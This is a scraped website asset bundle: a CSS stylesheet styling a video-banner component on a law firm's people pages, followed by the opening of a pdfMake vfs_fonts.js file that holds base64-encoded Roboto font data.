.peopleVideo .close.closebtn {
	opacity: 1;
	display: block;
}

@media (min-width: 1280px) and (max-width: 1400px) {
	.peopleVideo .close,
	.peopleVideo .closehtmVideo {
		right: 9px;
		top: -41px;
	}
}

@media (max-width: 1279px) {
	.peopleVideo .close,
	.peopleVideo .closehtmVideo {
		right: 9px;
		top: -41px;
	}
}

@media (max-width: 1023px) {
	.peopleVideo .close,
	.peopleVideo .closehtmVideo {
		margin-top: 0px;
		margin-right: 0px;
		right: 9px;
		top: -40px;
	}
}

@media (max-width: 767px) {
	.peopleVideo .close,
	.peopleVideo .closehtmVideo {
		margin-top: -3px;
		margin-right: 1px;
		right: 9px;
		top: -27px;
	}
}

.peopleVideo .close i,
.peopleVideo .closehtmVideo i {
	display: block;
	width: 20px;
	height: 30px;
	position: relative;
	float: right;
	margin-top: 0px;
	right: 0px;
	top: -9px;
}

.peopleVideo .close i::after,
.peopleVideo .close i::before,
.peopleVideo .closehtmVideo i::after,
.peopleVideo .closehtmVideo i::before {
	content: '';
	background: #eb0028;
	width: 2px;
	height: 30px;
	-webkit-transform-origin: center center;
	transform-origin: center center;
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: 0;
	margin-left: 0;
	-webkit-transition: -webkit-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275);
	transition: -webkit-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275);
	transition: transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275);
	transition: transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275), -webkit-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

@media (max-width: 767px) {
	.peopleVideo .close i::after,
	.peopleVideo .close i::before,
	.peopleVideo .closehtmVideo i::after,
	.peopleVideo .closehtmVideo i::before {
		height: 18px;
	}
}

.peopleVideo .close i::after,
.peopleVideo .closehtmVideo i::after {
	-webkit-transition: -webkit-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0.1s;
	transition: -webkit-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0.1s;
	transition: transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0.1s;
	transition: transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0.1s, -webkit-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0.1s;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.peopleVideo .close i::before,
.peopleVideo .closehtmVideo i::before {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

.peopleVideo .close i:hover,
.peopleVideo .closehtmVideo i:hover {
	opacity: 1;
}

.peopleVideo .close i:hover::before,
.peopleVideo .closehtmVideo i:hover::before {
	-webkit-transform: rotate(135deg);
	transform: rotate(135deg);
}

.peopleVideo .close i:hover::after,
.peopleVideo .closehtmVideo i:hover::after {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

.peopleVideo .filter-img .videoPanel video{
	width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
	left: 0;
	visibility: hidden;
}
.peopleVideo.imageExpand .filter-img .videoPanel video{
	visibility: visible;
}

.peoplemain.feauturedBanner .filter-img figure{
	min-height: 395px;
    width: 314px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    position: relative;
    cursor: pointer;
}

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		height: 482px !important;
	}
	
@media (min-width: 1280px) and (max-width: 1366px) {
	.peopleVideo.imageExpand .filter-img {
		width: 810px;
		transition: width .5s;
	}

	.peopleVideo {
		margin-top: 60px;
	}
	.peopleVideo {
		margin-top: 54px;
	}

}

@media (min-width: 1024px) and (max-width: 1279px) {
	.peopleVideo.imageExpand .filter-img {
		width: 864px;
		transition: width .5s;
	}
	.peopleVideo {
		margin-top: 54px;
	}

}

@media (min-width: 768px) and (max-width: 1023px) {
	.peopleVideo.imageExpand .filter-img {
		width: 488px;
		transition: width .5s;
	}
	.peopleVideo {
		margin-top: 44px;
	}

	.peopleVideo.imageExpand .peoplepage {
		display: none;
		transition: width .5s;
	}
	.peopleVideo .filter-img .videoPanel {
		width: 248px;
	}
	.peoplemain.feauturedBanner .filter-img figure{
	width: 248px;
}
.peopleVideo .filter-img .videoPanel:before {
    top: 51%;
    left: 52%;
    width: 60px;
    height: 60px;
}
.peopleVideo .filter-img .videoPanel:after {
    width: 50px;
    height: 50px;
    bottom: 12px;
    right: 12px;
}
.peoplemain.feauturedBanner .positionadjust {
    border-bottom: 8px solid rgb(235, 0, 40);
}
}


@media (min-width: 0px) and (max-width: 767px) {
	.peopleVideo.imageExpand .filter-img {
		width: 248px;
		transition: width .5s;
	}

	.peopleVideo.imageExpand .peoplepage {
		display: none;
		transition: width .5s;
	}

    .peoplemain .peopleVideo .mobline #profile-pick-mobile img {
        width: auto !important;
        height: 110px;
        padding-left: 7px;
    }
	
	.peopleVideo {
		width: 100%;
		min-height: 250px;
		margin-top: 26px;
	}

	.peoplemain.feauturedBanner .peopleVideo .positionadjust {
		height: 100% !important;
		border-bottom: solid 3px #eb0028;
	}
}




@media (min-width: 0px) and (max-width: 767px) {
	.peopleVideo.imageExpand .filter-img {
		width: 327px;
		transition: width .5s;
	}

	.peopleVideo.imageExpand .peoplepage {
		display: none;
		transition: width .5s;
	}

	.peoplemain .peopleVideo .mobline #profile-pick-mobile img {
		width: 87px;
		height: 100%;
		padding-left: 7px;
	}
	.peopleVideo {
		width: 100%;
		min-height: 250px;
		margin-top: 26px;
	}

	.peoplemain.feauturedBanner .peopleVideo .positionadjust {
		    height: 252px !important;
    border-bottom: solid 3px #eb0028;
	}

.peoplemain.feauturedBanner .peopleVideo .headline {
    border-bottom: 3px solid rgb(235, 0, 40);
    border-right: 3px solid rgb(235, 0, 40);
}
	.peopleVideo .peoplepage .page {
		padding-left: 0px;
		width: 100%;
	}
	.peopleVideo .peoplepage .page {
		padding-left: 0px;
		width: 100%;
	}
	.peopleVideo .peoplepage .page {
		padding-left: 0px;
		width: 100%;
	}

.peoplemain.feauturedBanner .positionadjust {

    height: 133px !important;
    border-bottom: solid 3px #eb0028;
}
.peoplemain.feauturedBanner .headline {
    border-bottom: 3px solid rgb(235, 0, 40);
    border-right: 3px solid rgb(235, 0, 40);
}
	.peoplemain.feauturedBanner .font-size-xl {
    font-size: 12px !important;
}
		.peoplemain.feauturedBanner .profile > .header > .practices > .sub-title-border > a {
    text-decoration: underline;
    border-bottom: 0px solid;
    line-height: 22px;
	    font-size: 12px !important
}
.peoplemain.feauturedBanner .profile>.header>.practices>.sub-title-border {
    text-decoration: none;
    display: block;
}
.peoplemain.feauturedBanner .social-icons-attorney > .item img {
     width: 30px;
    margin-right: 2px !important;
}
.peoplemain.feauturedBanner .profile>.body {
    font-size: 20px;
}
.peoplemain.feauturedBanner .font-size-xxl {
    font-size: 16px !important;
}
.peoplemain.feauturedBanner .d-block-m{
    font-size: 20px;
    margin-bottom: 5px;
    margin-top: 5px;
}
.peoplemain.feauturedBanner .d-block-m{
       font-size: 20px;
    margin-bottom: 11px;
    margin-top: 5px;
}

.peoplemain.feauturedBanner .profile > .header {
    line-height: 15px;
    margin-top: 30px !important;
    margin-bottom: 0px !important;
}
.peoplemain.feauturedBanner .profile > .header {
    line-height: 15px;
    margin-top: 30px !important;
    margin-bottom: 0px !important;
}
	.peoplemain.feauturedBanner	.peopleVideo .peoplepage .page {
    padding-left: 0px;
    width: 100%;
}

	.peoplemain.feauturedBanner	.peopleVideo .peoplepage .page {
    padding-left: 0px;
    width: 100%;
}
	.peoplemain.feauturedBanner .peoplepage.mangaeteam .page {
    padding-left: 0px;
    width: 100%;
}
	.peoplemain.feauturedBanner .peoplepage .page {
    padding-left: 0px;
    width: 100%;
}
.peoplemain.feauturedBanner .profile>.body .label-style {
    line-height: 30px;
    font-size: 20px !important;
    margin-bottom: 5px !important;
    font-weight: 400;
    width: 100%;
    display: block;
    color: black;
}
.peoplemain.feauturedBanner .profile>.header h1, .profile>.header h2 {
    font-size: 15pt !important;
}
.peopleVideo .filter-img .videoPanel:before {
    top: 54%;
    left: 54%;
    width: 50px;
    height: 50px;
}
.peopleVideo .filter-img .videoPanel:after {
    width: 40px;
    height: 40px;
    bottom: 10px;
    right: 10px;
}
}

@media (min-width: 551px) and (max-width: 767px) {
	.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel {
		min-height: 250px;
		/*width: 207px;*/
	}
	
	.peoplemain.feauturedBanner .peopleVideo .col-xs-6.peoplepage{
		width: 42%;
		float: left;
	}
		.peoplemain.feauturedBanner .peopleVideo .col-xs-6.peoplepage.mangaeteam{
			width: 39%;
			float: left;
		}
	
	.peoplemain.feauturedBanner .col-xs-6.peoplepage{
	    width: 44%;
    	float: left;
     }
	.peoplemain.feauturedBanner .filter-img figure{
       min-height: 250px;
    	width: 208px;
}
.peoplemain .peopleVideo .div-mobile-management .font-size-xl {
    font-size: 12px !important;
}
.peoplemain.feauturedBanner .peoplepage .page {
    width: auto;
    padding: 0px;
}
}

	
@media (min-width: 0px) and (max-width: 550px) {
		.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel {
			min-height: 250px;
			width: 327px;
		}
		.peoplemain.feauturedBanner .filter-img figure{
	    	min-height: 250px;
	    	width: 250px
		}
		.peoplemain.feauturedBanner .peopleVideo .col-xs-6.peoplepage{
		    width: 60%;
    float: none; 
    padding: 0px;
	 padding: 0px 0px 0px 27px;
		}
		
		.peoplemain.feauturedBanner .peopleVideo .col-xs-6.peoplepage.mangaeteam {
			width: 52%;
    float: none;
   padding: 0px 0px 0px 27px;
		}
		
			.peoplemain.feauturedBanner .col-xs-6.peoplepage{
		    width: 60%;
    float: none;
    padding: 0px;
        padding: 0px 0px 0px 27px;
		}

} 
@media (min-width: 0px) and (max-width: 374px) {
	.peopleVideo.imageExpand .filter-img{
		    height: 187px;
	}
	.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel{
		width: 271px;
	}
	.peopleVideo.imageExpand .filter-img{
		width: 270px;
	}
}
@media screen and (max-width: 767px) {

	.peoplemain.feauturedBanner .filter-img figure {
		background-position: top center;
	}
}

/* Full Width 16:9 ratio video */
@media (max-width: 767px) and (min-width: 0px) {

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .filter-img .videoPanel {
		min-height: 1px;
	}
	.peopleVideo.imageExpand .filter-img .videoPanel {
		padding-bottom: 56.25%;
		height: 184px;
	}
	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		    height: 207px !important;
	}
	/* For animation */
	.peopleVideo.imageExpand .filter-img {
		height: 184px;
	}
}
@media (max-width: 1023px) and (min-width: 768px) {

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .filter-img .videoPanel {
		min-height: 1px;
	}
	.peopleVideo.imageExpand .filter-img .videoPanel {
		padding-bottom: 56.23%;
	}
	.peopleVideo.imageExpand .filter-img .videoPanel.html5Video {
		padding-bottom: 52.80%;
	}
	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		height: 302px !important;
	}
	.peoplemain.feauturedBanner .peopleVideo .positionadjust{
  height: 422px !important;
   }

	/* For animation */
	.peopleVideo.imageExpand .filter-img {
		height: 274px;
	}
}
@media (max-width: 1279px) and (min-width: 1024px) {

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .filter-img .videoPanel {
		min-height: 1px;
	}
	.peopleVideo.imageExpand .filter-img .videoPanel {
		padding-bottom: 56.25%;
	}
	.peopleVideo.imageExpand .filter-img .videoPanel.html5Video {
		padding-bottom: 54.3%;
	}
	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		height: 513px !important;
	}

	.peoplemain.feauturedBanner .peopleVideo .positionadjust{
   height: 422px !important;
   }
	/* For animation */
	.peopleVideo.imageExpand .filter-img {
		height: 485px;
	}
}
@media only screen and (min-width: 1280px) {

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .filter-img .videoPanel {
		min-height: 1px;
	}

	.peopleVideo.imageExpand .filter-img .videoPanel {
		padding-bottom: 56.24%;
		height: 447px;
	}
	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		height: 463px !important;
	}
	/* For animation */
	.peopleVideo.imageExpand .filter-img {
		height: 455px;
	}
}
@media only screen and (min-width: 1300px) {

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		height: 463px !important;
	}
	/* For animation */
	.peopleVideo.imageExpand .filter-img {
		height: 455px;
	}
}
@media only screen and (min-width: 1367px) {

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		height: 501px !important;
	}
	/* For animation */
	.peopleVideo.imageExpand .filter-img {
		height: 473px;
	}
}

.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel video + .playhtmVideo {
	position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9999999999;
    font-size: 0;
}

.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel .replayhtmVideo.replayIcon.hideReplay {
	position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9999999999;
    font-size: 0;
    text-align: center;
    display: none;
}
.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel .replayhtmVideo.replayIcon span {
	display: block;
	width: 65px;
	height: 65px;
	background: rgba(0,0,0,0.4);
	text-align: center;
	margin: 0 auto;
	border-radius: 50%;
	position: relative;
}
.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel .replayhtmVideo.replayIcon span::after {
	content: '';
	background-image: url('../images/replay-icon.png');
	background-size: contain;
	background-repeat: no-repeat;
	width: 38px;
	height: 38px;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translateX(-50%) translateY(-50%);
}
.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel .replayhtmVideo.replayIcon {
	display: block;
	position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9999999999;
    font-size: 0;
    text-align: center;
}
.peoplemain.feauturedBanner .peopleVideo.imageExpand .filter-img .videoPanel video + .playhtmVideo {
	position: relative;
}
.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel + .playhtmVideo {
    display: none;
}
.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel.html5Video + #close {
	display: none;
}
.peoplemain.feauturedBanner .peopleVideo.imageExpand .filter-img .videoPanel .closehtmVideo {
    display: block;
    opacity: 1;
}

@media only screen and (min-width: 1280px) {
	.peopleVideo.imageExpand .filter-img .videoPanel.html5Video {
		padding-bottom: 56.26%;
	}
}

/* Animation css */

@media only screen and (min-width: 1280px) {

	.peopleVideo.imageExpand .filter-img .videoPanel {
		transition: width 0.3s;
	}
	.peopleVideo .filter-img {
	    width: 314px;
	    transition: width 0.3s;
	}
	.peoplemain.feauturedBanner .filter-img figure {
		transition: width 0.3s, background 0.3s ease-in;
	}
	.peopleVideo .filter-img .videoPanel.blackBg {
		background-color: rgba(0,0,0,0.9);
		background-image: none !important;
	}
	.peoplemain.feauturedBanner .peopleVideo .positionadjust  {
		transition: width 0.4s;
	}
	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		transition: width 0.4s;
	}

}
.peopleVideo .filter-img {
	transition: width 0.3s, height 0.3s;
}
.peopleVideo.imageExpand .filter-img {
	transition: width 0.3s, height 0.3s;
}


@media (min-width:300px) and (max-width: 767px) {
	.peoplemain.feauturedBanner .peopleVideo .positionadjust {
		height: 420px !important;
		border-bottom: solid 3px #eb0028;
	}
	.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel {
		min-height: 398px;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.lowenstein.com/scripts/vfs_fonts.js
body_size: 545119
content:
window.pdfMake = window.pdfMake || {}; window.pdfMake.vfs = {
  "Roboto-Italic.ttf": "AAEAAAAOAIAAAwBgR0RFRgslCyYAAXPMAAAASEdQT1ON2EyrAAF0FAAAksBHU1VCJCceuwACBtQAAAQ+T1MvMrivKMsAAAFoAAAAYFZETVhu6nZPAAASjAAABeBjbWFwmRyaewAAGGwAAA7yZ2x5ZpLv4rsAAC/[base64]/H6pv3VCEYIcwACAAkAAgAAAAAAAAABAAAHbP4MAAAINfqm/gcIRgABAAAAAAAAAAAAAAAAAAAEMQABAAAEMQCyABYAewAFAAEAAAAAAAAAAAAAAAAAAwABAAMD3gGQAAUAAAWaBTMAAAEfBZoFMwAAA9EAZgIAAAAAAAAAAAAAAAAA4AAC/1AAIFsAAAAgAAAAAHB5cnMAAQAA//[base64]/++BEUAMARwAHAEeAAwA+QAMAPEADAEoABwBNoAMAH7ADcDygAQBEUAMAO6ADAF5wAwBNgAMASzAHMEVwAwBLMAagQoADAEDwAwBBQAsgRmAFkEYwCxBfMAzARQ/98EHAC2BBj/+gH8//YC5wDJAfz/jgLrAFUDLv+UAnAAzwPCADYD3gAYA6AAQAPkAEYDrABBAn8AYwPdAAIDyQAXAdEAJQHG/z4DiQAYAdEAJQXhABgDywAXA+8AQgPe/9AD7ABEAmYAFwOTACsCVQBQA8oAVwNcAHsFFQCGA3L/zwNF/6gDcv/9AmoAQAHuACECav+gBJ0AYwHW/+kDxABJBAH/9wWSABIEKABTAeb/9wQ1/+ADSADbBiMAYgMdAL0DSABWA9IAgQYkAGEDQQDoAvAA6AOwACcCmQBfApkAdQJ5ANUD6P/eA2kAgQHtAJwB0f/OAnAA3gMqAL0DSAAPBPwAtgVMALUFRACeA0//1wZX/5ADsQAsBLQAGQQJAC0EFwAYBbAAGQQFAFUD6wBMA+kALgP8/9kEyQAxAd0AJQPaACYDugAvAfwALQSwACkD6AAdBnQAXQYSAFEB3AArAnH/aQSlAF4D8gBCBMMAWQROAFcB4v81A6cARQNdARQDLAEkA1oBBwHsAQ4CogEBAgH/uANbAOMCnQDBAhX/4AAx/nUAMf5wADH9nwAx/mUAMf2GAer8uwIHASEDjQDnAe4AnAPTADgEzv+8BKYAZAR7/8oD8QAOBNsAOAPx/+UE3QBeBLIAgwSNAAkD4QBLBA3/5QN9AJAD6ABNA7EAKgOiAIID6AAcA+QAagJdAIADz//CA2MANgQUAE8D6P/UA7QATgPoAFEDngCPA8UAZATVAEEEywBRBY8AXQP6AFADpgCDBU4AZQUXAKoEngB2BzH/1wc8ADgFhADBBNwAOAROACkFKf+QBi3/vQQOACkE2AA3BNH/2QRKAI0FSwBoBQAAOQSzAMYGXAA5BpIAOQUZAKMF5wA6BFEAKwSeAHMF+wA4BGf/7gPMAE8D8gAnAusAJQQz/5gFLf+2A4EAJQP+ACcDxAAoA///0gUNACcD/QAnA/4AJwNWAG0E6wBKBBwAJwPDAH4FgAAnBaYAHAQ3AGMFUAAnA8AAJwO0ADMFhgAnA8j/vgPJABcDtQBJBbT/0wXOACcD6QAXA/4AJwXmAGcFFgBGA74AJQYKADgFEAAjBCD/yQOw/7AF8ABHBSAAQAXWAB8FDQAiB6gAOAavACUDkv/KA1T/ywSmAGQD5wBCBFUAugN7AJAEpgBkA+kAQgXhAG4FHgBQBecAZwUXAEYEdwBoA7QATwRKADIAMf14ADH9pwAx/o0AMf6rAAr6pgAK+sMDvgAlBF4AMAPl/9ADxAApAx0AHAQ5ADgDfAAcBFUAKwPnACYFjQDBBMIAggZ6ADAEzwAcBuAAOQXnABwFBQByBCUAXwYcALwEmQBmBKkAxgPLAJAEqQC6BUcAnAQQABgEVQArA8cAJgTaADgD6AAcBKwAVAQAADwEAP/9BBUAGALeAAsEWgA8BagAPQXPAEsFXAC4BGgAZwOxAKADfACTBoT/6QV1/+cGwAAuBZkAHgQ9AGYDjABQBNIAqQRgAIYEngBmA4MAAAbXAAADgwAABtcAAAJoAAAB2gAAAUwAAAPbAAAB+QAAAYUAAADcAAAAMQAABHsApgVNAKYDK/9mAYwAswGMAJEBjf+jAY3/hwKhALwCqACdApL/oAPJAIAD6//9AqcAngNNADQEnwA0BmUAmgImAGICJgAGAyv/+QKZAGsC8QB+BAH/9wWMAC4D3wBZBQMA0ANRAFIG6wAqBEkA7AT6AIIFNgCyBcIAjQXBAI0FagCrA+YAVATPABwEBv+3A+oApQQzAEsG0gBLAd7/QgPdADMDwgBsA4D/2wOdABsDeQBKAiUAdwJcAHAB3v/fA9cARwAxAAAH/v+rCDUAXAKZACICr//TA5AAPwOSANsDKQDrAeAA+QPv/7YDuwAXA9kATAPcABcDXgAXA0MAFgP+AE4ELgAWAcIAHgNM//4DtgAWAzsAFwUaABYELQAWBBEAUQPGABYEEQBKA6cAFgOPAB0DlAB6A9UAQQPSAIgFIACgA8D/wwOZAIIDkf/tA4MASwODALUDg//7A4MAGwOD//4DgwBEA4MATgODAFoDgwAuA4MAcQMpAQ0CmQBqApn/7AKZAAICmf/4ApkAFwKZACICmQAkApkAEwKZAD8DLQCWAmoBAALmANEBd/+0AgP/dwHc/zcDgQDRA6T/oAMCAKYDjwDQA9v/xAQaAEsD6ABNBIUAOARkADgDjgAdBHwAOAORAB0DLQEOAy0BDgPfAMwEqgB3BLgAggTWAIQExAA5BQcAhQUKAIUDUAC1A90AMgO5/5IEHf/dA8r/3AOZAA0EEwA1BEYAaAOZAFED3gAZA54ATAPzAEsD6wAUA/0ATAPt/9AD/ABLA6AATAOtAE8D3QAmA98AbQPfAGoEeAAwBLMAbgPCADgDWgEHAdEAAAH3ACMElgA6BJYAOgPnADUEFACyAlUAAgSD/74Eg/++BIP/vgSD/74Eg/++BIP/vgSD/[base64]/qANF/6gEg/++A8IANgSD/74DwgA2BIP/[base64]/+KAdH/[base64]/qAQcALYEGP/6A3L//QQY//oDcv/9BBj/+gNy//0GV/+QBbAAGQS0ABkD6QAuA9z/xgPc/8YDlAB6A+//tgPv/7YD7/+2A+//tgPv/7YD7/+2A+//tgPZAEwDXgAXA14AFwNeABcDXgAXAcIAHgHCAB4BwgAeAcIAHgQtABYEEQBRBBEAUQQRAFEEEQBRBBEAUQPVAEED1QBBA9UAQQPVAEEDmQCCA+//tgPv/7YD7/+2A9kATAPZAEwD2QBMA9kATAPcABcDXgAXA14AFwNeABcDXgAXA14AFwP+AE4D/gBOA/4ATgP+AE4ELgAWAcIAHgHCAB4BwgAeAcL/awHCAB4DTP/+A7YAFgM7ABcDOwAXAzsAFwM7ABcELQAWBC0AFgQtABYEEQBRBBEAUQQRAFEDpwAWA6cAFgOnABYDjwAdA48AHQOPAB0DjwAdA5QAegOUAHoD1QBBA9UAQQPVAEED1QBBA9UAQQPVAEEFIACgA5kAggOZAIIDkf/tA5H/7QOR/+0HHgAdBIP/vgRIAHIFPgB+Al8AfwTHAIcEgAANBKEAHQJdAD8Eg/++BEUAMAPkADAEGP/6BNoAMAH7ADcERQAwBecAMATYADAEswBzBFcAMAQUALIEHAC2BFD/3wH7ADcEHAC2A+EASwOxACoD6AAcAl0AgAPFAGQD2gAmA+8AQgPo/94DXAB7A3L/zwJdAFwDxQBkA+8AQgPFAGQFjwBdA+QAMAPTADgEDwAwAfsANwH7ADcDygAQBGQAOARFADAESgCNBIP/vgRFADAD0wA4A+QAMATYADcF5wAwBNoAMASzAHME2wA4BFcAMARwAHAEFACyBFD/3wPCADYDrABBA/4AJwPvAEID3v/QA6AAQANF/6gDcv/PA6wAQQLrACUDkwArAdEAJQHdACUBxv8+A8QAKANF/6gF8wDMBRUAhgXzAMwFFQCGBfMAzAUVAIYEHAC2A0X/qAFkAKoChQDIA+QAPgRQAGMB4v81AYwAkQXnADAF4QAYBIP/vgPCADYEs//vBlYAYwbPAGMD5AAwBNgANwOsAEED/gAnBLIAgwTLAFEEVQC6A3sAkAc0AEIH+ABzBA4AKQOBACUEcABwA6AAQAQcALYDfQCQAfsANwYt/70FLf+2AfsANwSD/74DwgA2BIP/vgPCADYGV/+QBbAAGQPkADADrABBBKwAVAOnAEUDpwBFBi3/vQUt/7YEDgApA4EAJQTYADcD/gAnBNgANwP+ACcEswBzA+8AQgSmAGQD5wBCBKYAZAPnAEIEngBzA7QAMwRKAI0DRf+oBEoAjQNF/6gESgCNA0X/qASzAMYDwwB+BecAOgVQACcEUP/fA3L/zwPkAEYE0f/ZA///0gSD/74DwgA2BIP/vgPCADYEg/++A8IANgSD/74DwgA2BIP/vgPCADYEg/++A8IANgSD/74DwgA2BIP/vgPCADYEg/++A8IANgSD/74DwgA2BIP/vgPCADYEg/++A8IANgPkADADrABBA+QAMAOsAEED5AAwA6wAQQPkADADrABBA+QAMAOsAEED5AAwA6wAQQPkADADrABBA+QAMAOsAEEB+wA3Ad0AJQH7//cB0f/jBLMAcwPvAEIEswBzA+8AQgSzAHMD7wBCBLMAcwPvAEIEswBzA+8AQgSzAHMD7wBCBLMAcwPvAEIEpQBeA/IAQgSlAF4D8gBCBKUAXgPyAEIEpQBeA/IAQgSlAF4D8gBCBGYAWQPKAFcEZgBZA8oAVwTDAFkETgBXBMMAWQROAFcEwwBZBE4AVwTDAFkETgBXBMMAWQROAFcEHAC2A0X/qAQcALYDRf+oBBwAtgNF/6gEAgBGBAL/9wRkADgDxAAoBNoAMAP9ACcEFACyA1YAbQRQ/98Dcv/PBLMAxgPDAH4EswDGA8MAfgPTADgC6wAlBi3/vQUt/7YFRwCcBBAAGAPJABcEUQArBFEAKwPTABgC6//6BHgATAOdACwE2AA3A/4AJwTaADAD/QAnBecAMAUNACcE0f/ZA///0gQcALYDfQBUBFD/3wNy/88DsQAqA8T/5gVNAKYAMQAAADEAAAHyAD4AAAABAAEBAQEBAAwA+Aj/AAgACP/+AAkACf/9AAoACv/9AAsAC//9AAwADP/9AA0ADf/8AA4ADv/8AA8AD//8ABAAEP/8ABEAEf/7ABIAEv/7ABMAE//7ABQAFP/7ABUAFP/6ABYAFf/6ABcAFv/6ABgAF//6ABkAGP/5ABoAGf/5ABsAGv/5ABwAG//5AB0AHP/4AB4AHf/4AB8AHv/4ACAAH//4ACEAIP/3ACIAIf/3ACMAIv/3ACQAI//3ACUAJP/2ACYAJf/2ACcAJv/2ACgAJ//2ACkAJ//1ACoAKP/1ACsAKf/1ACwAKv/1AC0AK//0AC4ALP/0AC8ALf/0ADAALv/0ADEAL//zADIAMP/zADMAMf/zADQAMv/zADUAM//yADYANP/yADcANf/yADgANv/yADkAN//xADoAOP/xADsAOf/xADwAOv/xAD0AOv/wAD4AO//wAD8APP/wAEAAPf/wAEEAPv/vAEIAP//vAEMAQP/vAEQAQf/vAEUAQv/uAEYAQ//uAEcARP/uAEgARf/uAEkARv/tAEoAR//tAEsASP/tAEwASf/tAE0ASv/sAE4AS//sAE8ATP/sAFAATf/sAFEATf/rAFIATv/rAFMAT//rAFQAUP/rAFUAUf/qAFYAUv/qAFcAU//qAFgAVP/qAFkAVf/pAFoAVv/pAFsAV//pAFwAWP/pAF0AWf/oAF4AWv/oAF8AW//oAGAAXP/oAGEAXf/nAGIAXv/nAGMAX//nAGQAYP/nAGUAYP/mAGYAYf/mAGcAYv/mAGgAY//mAGkAZP/lAGoAZf/lAGsAZv/lAGwAZ//lAG0AaP/kAG4Aaf/kAG8Aav/kAHAAa//kAHEAbP/jAHIAbf/jAHMAbv/jAHQAb//jAHUAcP/iAHYAcf/iAHcAcv/iAHgAc//iAHkAc//hAHoAdP/hAHsAdf/hAHwAdv/hAH0Ad//gAH4AeP/gAH8Aef/gAIAAev/gAIEAe//fAIIAfP/fAIMAff/fAIQAfv/fAIUAf//eAIYAgP/eAIcAgf/eAIgAgv/eAIkAg//dAIoAhP/dAIsAhf/dAIwAhv/dAI0Ahv/cAI4Ah//cAI8AiP/cAJAAif/cAJEAiv/bAJIAi//bAJMAjP/bAJQAjf/bAJUAjv/aAJYAj//aAJcAkP/aAJgAkf/aAJkAkv/ZAJoAk//ZAJsAlP/ZAJwAlf/ZAJ0Alv/YAJ4Al//YAJ8AmP/YAKAAmf/YAKEAmf/XAKIAmv/XAKMAm//XAKQAnP/XAKUAnf/WAKYAnv/WAKcAn//WAKgAoP/WAKkAof/VAKoAov/VAKsAo//VAKwApP/VAK0Apf/UAK4Apv/UAK8Ap//UALAAqP/UALEAqf/TALIAqv/TALMAq//TALQArP/TALUArP/SALYArf/SALcArv/SALgAr//SALkAsP/RALoAsf/RALsAsv/RALwAs//RAL0AtP/QAL4Atf/QAL8Atv/QAMAAt//QAMEAuP/PAMIAuf/PAMMAuv/PAMQAu//PAMUAvP/OAMYAvf/OAMcAvv/OAMgAv//OAMkAv//NAMoAwP/NAMsAwf/NAMwAwv/NAM0Aw//MAM4AxP/MAM8Axf/MANAAxv/MANEAx//LANIAyP/LANMAyf/LANQAyv/LANUAy//KANYAzP/KANcAzf/KANgAzv/KANkAz//JANoA0P/JANsA0f/JANwA0v/JAN0A0v/IAN4A0//IAN8A1P/IAOAA1f/IAOEA1v/HAOIA1//HAOMA2P/HAOQA2f/HAOUA2v/GAOYA2//GAOcA3P/GAOgA3f/GAOkA3v/FAOoA3//FAOsA4P/FAOwA4f/FAO0A4v/EAO4A4//EAO8A5P/EAPAA5f/EAPEA5f/DAPIA5v/DAPMA5//DAPQA6P/DAPUA6f/CAPYA6v/CAPcA6//CAPgA7P/CAPkA7f/BAPoA7v/BAPsA7//BAPwA8P/BAP0A8f/AAP4A8v/AAP8A8//[base64]/AZIBoQGwAfAB+wH/[base64]///9//8AAAAAAAIACQANACAAIgCgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQE5AUEBVAFgAWgBfwGSAaABrwHwAfoB/AIYAhoCNwJZArwCxgLJAtgC8wMAAwMDCQMPAyMDhAOMA44DkwOjA7EDugPKA9ED1gQABCYEMARGBFAEYwRwBHoEiATPBNgE